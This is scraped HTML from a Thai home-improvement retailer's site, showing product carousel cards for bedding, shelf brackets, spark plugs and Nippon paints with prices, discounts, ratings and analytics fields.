			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HOME LIVING STYLE</div>
			<div class="item-title">แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต</div>
			<div class="sku">SKU:1070375</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(4)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,599</div>
						<div class="original-price">
							฿ 3,900<span>-33%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1070375" onclick="pcompareBtnClick(1070375)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-196319" data-value="196319" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-196319" value="9" />
		<input type="hidden" id="gtmName-196319" value="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ"/>
		<input type="hidden" id="gtmNameEN-196319" value="BRACKET STACKO O5 25X18CM BLACK"/>
		<input type="hidden" id="gtmPrice-196319" value="269.0"/>
		<input type="hidden" id="gtmNetPrice-196319" value="0.0"/>
		<input type="hidden" id="gtmDiscount-196319" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-196319" value="299.0"/>
		<input type="hidden" id="gtmCategory1-196319" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-196319" value="Storage & Organizers"/>
		<input type="hidden" id="gtmCategory3-196319" value="Shelves & Brackets"/>
		<input type="hidden" id="gtmCategoryAll-196319" value="Storages & Household Products/Storage & Organizers/Shelves & Brackets/Shelf Brackets"/>
		<input type="hidden" id="gtmBrand-196319" value="STACKO"/>
		<input type="hidden" id="gtmAvailability-196319" value="142.0" />
		<input type="hidden" id="gtmIsNetPrice-196319" value="false"/>
		<input type="hidden" id="gtmMchId-196319" value="HO020114"/>
		<input type="hidden" class="gtmIndex-196319" value="9"/>
		<input type="hidden" class="gtmNameEN-196319" value="BRACKET STACKO O5 25X18CM BLACK"/>
		<input type="hidden" class="gtmPartnerName-196319" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-196319" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/196319">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/963/196319/447x447/27012025_196319$Imagec1.jpg')" title="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ" alt="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/963/196319/447x447/27012025_196319$Imagec6.jpg')" title="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ" alt="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/จำนวนชิ้นชุด$2.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="196319" onclick="productListaddToCartDelivery('YmY4NzRiM2NiOGZmM2Y5ODFiZmEyMGZlY2QxZjMzMDkxZjllODBhZWU3ZWRmOTRhYjFkN2EwYThhZDgzMjJlNg==', '196319', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">STACKO</div>
			<div class="item-title">แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ</div>
			<div class="sku">SKU:196319</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">269</div>
						<div class="original-price">
							฿ 299<span>-10%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_196319" onclick="pcompareBtnClick(196319)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1151876" data-value="1151876" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1151876" value="10" />
		<input type="hidden" id="gtmName-1151876" value="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI"/>
		<input type="hidden" id="gtmNameEN-1151876" value="FOLDABLE BED WITH TOPPER HOME LIVING STYLE DEMI"/>
		<input type="hidden" id="gtmPrice-1151876" value="6590.0"/>
		<input type="hidden" id="gtmNetPrice-1151876" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1151876" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1151876" value="8900.0"/>
		<input type="hidden" id="gtmCategory1-1151876" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1151876" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1151876" value="Foldable & Adjustable Bed"/>
		<input type="hidden" id="gtmCategoryAll-1151876" value="Bedroom/Mattress/Foldable & Adjustable Bed"/>
		<input type="hidden" id="gtmBrand-1151876" value="HOME LIVING STYLE"/>
		<input type="hidden" id="gtmAvailability-1151876" value="112.0" />
		<input type="hidden" id="gtmIsNetPrice-1151876" value="false"/>
		<input type="hidden" id="gtmMchId-1151876" value="BD010201"/>
		<input type="hidden" class="gtmIndex-1151876" value="10"/>
		<input type="hidden" class="gtmNameEN-1151876" value="FOLDABLE BED WITH TOPPER HOME LIVING STYLE DEMI"/>
		<input type="hidden" class="gtmPartnerName-1151876" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1151876" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1151876">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151876/447x447/10042025_1151876$Imagec1.jpg')" title="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI" alt="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151876/447x447/10042025_1151876$Imagec6.jpg')" title="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI" alt="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$แน่น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ล้อมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1151876" onclick="productListaddToCartDelivery('MWU4YWNmNWI4YmQyN2NhYTU1NzQ4NTc0MjdiMGYxOTg5NmM4ZDEzYzAwMjY5ODBlZTc3OWM1NjMwMjRlYWVmZA==', '1151876', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HOME LIVING STYLE</div>
			<div class="item-title">เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI</div>
			<div class="sku">SKU:1151876</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.71" data-max-rating="5"></div>
					<span>4.71
					(14)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">6,590</div>
						<div class="original-price">
							฿ 8,900<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1151876" onclick="pcompareBtnClick(1151876)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 4969
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1254111" data-value="1254111" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1254111" value="1" />
		<input type="hidden" id="gtmName-1254111" value="หัวเทียน NINJA GX35 (NJ-CMR5) 4 จังหวะ"/>
		<input type="hidden" id="gtmNameEN-1254111" value="BRUSH CUTTER SPARK PLUG NINJA GX35 (NJ-CMR5) 4-STROKE"/>
		<input type="hidden" id="gtmPrice-1254111" value="89.0"/>
		<input type="hidden" id="gtmNetPrice-1254111" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1254111" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1254111" value="159.0"/>
		<input type="hidden" id="gtmCategory1-1254111" value="Outdoors Furniture & Garden"/>
		<input type="hidden" id="gtmCategory2-1254111" value="Outdoor Power Equipment"/>
		<input type="hidden" id="gtmCategory3-1254111" value="Outdoor Power Equipment Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1254111" value="Outdoors Furniture & Garden/Outdoor Power Equipment/Outdoor Power Equipment Accessories"/>
		<input type="hidden" id="gtmBrand-1254111" value="NINJA"/>
		<input type="hidden" id="gtmAvailability-1254111" value="40.0" />
		<input type="hidden" id="gtmIsNetPrice-1254111" value="false"/>
		<input type="hidden" id="gtmMchId-1254111" value="GD010308"/>
		<input type="hidden" class="gtmIndex-1254111" value="1"/>
		<input type="hidden" class="gtmNameEN-1254111" value="BRUSH CUTTER SPARK PLUG NINJA GX35 (NJ-CMR5) 4-STROKE"/>
		<input type="hidden" class="gtmPartnerName-1254111" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1254111" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1254111">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/541/1254111/447x447/12022024_1254111$Imagec1.jpg')" title="หัวเทียน NINJA GX35 (NJ-CMR5) 4 จังหวะ" alt="หัวเทียน NINJA GX35 (NJ-CMR5) 4 จังหวะ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1254111" onclick="productListaddToCartDelivery('Y2ZkYzdmZmZlYTkyYTczNTdlYTczODA1NmMxMWEzNzhmMjkxMGQyZDMwZGI1MzA2ODU4MWFhOTAyNWM5NGM0YQ==', '1254111', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NINJA</div>
			<div class="item-title">หัวเทียน NINJA GX35 (NJ-CMR5) 4 จังหวะ</div>
			<div class="sku">SKU:1254111</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">89</div>
						<div class="original-price">
							฿ 159<span>-44%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1254111" onclick="pcompareBtnClick(1254111)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1085484" data-value="1085484" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1085484" value="3" />
		<input type="hidden" id="gtmName-1085484" value="สีรองพื้นอเนกประสงค์ NIPPON PAINT FLEXISEAL 10 กก."/>
		<input type="hidden" id="gtmNameEN-1085484" value="ACRYLIC PRIMER NIPPON PAINT FLEXISEAL 10KG"/>
		<input type="hidden" id="gtmPrice-1085484" value="1290.0"/>
		<input type="hidden" id="gtmNetPrice-1085484" value="1200.0"/>
		<input type="hidden" id="gtmDiscount-1085484" value="90"/>
		<input type="hidden" id="gtmPriceOriginal-1085484" value="1760.0"/>
		<input type="hidden" id="gtmCategory1-1085484" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1085484" value="Primers"/>
		<input type="hidden" id="gtmCategory3-1085484" value="Multi-Purpose Primer"/>
		<input type="hidden" id="gtmCategoryAll-1085484" value="Paint & Equipments/Primers/Multi-Purpose Primer"/>
		<input type="hidden" id="gtmBrand-1085484" value="NIPPON PAINT"/>
		<input type="hidden" id="gtmAvailability-1085484" value="94.0" />
		<input type="hidden" id="gtmIsNetPrice-1085484" value="true"/>
		<input type="hidden" id="gtmMchId-1085484" value="PA010204"/>
		<input type="hidden" class="gtmIndex-1085484" value="3"/>
		<input type="hidden" class="gtmNameEN-1085484" value="ACRYLIC PRIMER NIPPON PAINT FLEXISEAL 10KG"/>
		<input type="hidden" class="gtmPartnerName-1085484" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1085484" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1085484">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/854/1085484/447x447/22072025_1085484$Imagec1.jpg')" title="สีรองพื้นอเนกประสงค์ NIPPON PAINT FLEXISEAL 10 กก." alt="สีรองพื้นอเนกประสงค์ NIPPON PAINT FLEXISEAL 10 กก."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1085484" onclick="productListaddToCartDelivery('YWNiNzJlYjI2MDRmNjg3MjcxYWE5MGU0ZWRlYWFmMzcxZGMxNjU0ODJhOTE5MTY2MmM4NWI1MmU5ZTkwYWRmMg==', '1085484', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIPPON PAINT</div>
			<div class="item-title">สีรองพื้นอเนกประสงค์ NIPPON PAINT FLEXISEAL 10 กก.</div>
			<div class="sku">SKU:1085484</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,200</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,760<span>-31%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1085484" onclick="pcompareBtnClick(1085484)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1255069" data-value="1255069" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1255069" value="4" />
		<input type="hidden" id="gtmName-1255069" value="สีทาหลังคา NIPPON PAINT ROOF PAINT R3012 สีเทากราไฟท์ กึ่งเงา 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1255069" value="ROOF PAINT NIPPON PAINT ROOF PAINT R3012 GRAPHITE SEMI-GLOSS 1GAL"/>
		<input type="hidden" id="gtmPrice-1255069" value="449.0"/>
		<input type="hidden" id="gtmNetPrice-1255069" value="418.0"/>
		<input type="hidden" id="gtmDiscount-1255069" value="31"/>
		<input type="hidden" id="gtmPriceOriginal-1255069" value="700.0"/>
		<input type="hidden" id="gtmCategory1-1255069" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1255069" value="Roof Paint"/>
		<input type="hidden" id="gtmCategory3-1255069" value="null"/>
		<input type="hidden" id="gtmCategoryAll-1255069" value="Paint & Equipments/Roof Paint/null"/>
		<input type="hidden" id="gtmBrand-1255069" value="NIPPON PAINT"/>
		<input type="hidden" id="gtmAvailability-1255069" value="98.0" />
		<input type="hidden" id="gtmIsNetPrice-1255069" value="true"/>
		<input type="hidden" id="gtmMchId-1255069" value="PA030301"/>
		<input type="hidden" class="gtmIndex-1255069" value="4"/>
		<input type="hidden" class="gtmNameEN-1255069" value="ROOF PAINT NIPPON PAINT ROOF PAINT R3012 GRAPHITE SEMI-GLOSS 1GAL"/>
		<input type="hidden" class="gtmPartnerName-1255069" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1255069" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1255069">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/550/1255069/447x447/27022024_1255069$Imagec1.jpg')" title="สีทาหลังคา NIPPON PAINT ROOF PAINT R3012 สีเทากราไฟท์ กึ่งเงา 1 แกลลอน" alt="สีทาหลังคา NIPPON PAINT ROOF PAINT R3012 สีเทากราไฟท์ กึ่งเงา 1 แกลลอน"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/550/1255069/447x447/27022024_1255069$Imagec13.jpg')" title="สีทาหลังคา NIPPON PAINT ROOF PAINT R3012 สีเทากราไฟท์ กึ่งเงา 1 แกลลอน" alt="สีทาหลังคา NIPPON PAINT ROOF PAINT R3012 สีเทากราไฟท์ กึ่งเงา 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ทนต่อแสงUVได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ทนต่อการซีดจางใช่ไม่ใช่$ใช่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1255069" onclick="productListaddToCartDelivery('ZGI4NGYxNWJlYjkwZjUxNTBhMTQ2YTYxNGMxMzhkNWUzNmM3MjEyNGVkZDliNDY5NzdkMGNkYTZmZTk1NjlmYg==', '1255069', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIPPON PAINT</div>
			<div class="item-title">สีทาหลังคา NIPPON PAINT ROOF PAINT R3012 สีเทากราไ...</div>
			<div class="sku">SKU:1255069</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">418</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 700<span>-40%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1255069" onclick="pcompareBtnClick(1255069)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1142340" data-value="1142340" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1142340" value="5" />
		<input type="hidden" id="gtmName-1142340" value="สีน้ำทาภายใน NIPPON PAINT HYBRIDSHIELD BASE A กึ่งเงา 2.5 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1142340" value="INTERIOR PAINT NIPPON PAINT HYBRIDSHIELD BASE A 2.5GL SEMI-GLOSS"/>
		<input type="hidden" id="gtmPrice-1142340" value="1420.0"/>
		<input type="hidden" id="gtmNetPrice-1142340" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1142340" value="241"/>
		<input type="hidden" id="gtmPriceOriginal-1142340" value="1600.0"/>
		<input type="hidden" id="gtmCategory1-1142340" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1142340" value="Interior Paint"/>
		<input type="hidden" id="gtmCategory3-1142340" value="null"/>
		<input type="hidden" id="gtmCategoryAll-1142340" value="Paint & Equipments/Interior Paint/null"/>
		<input type="hidden" id="gtmBrand-1142340" value="NIPPON PAINT"/>
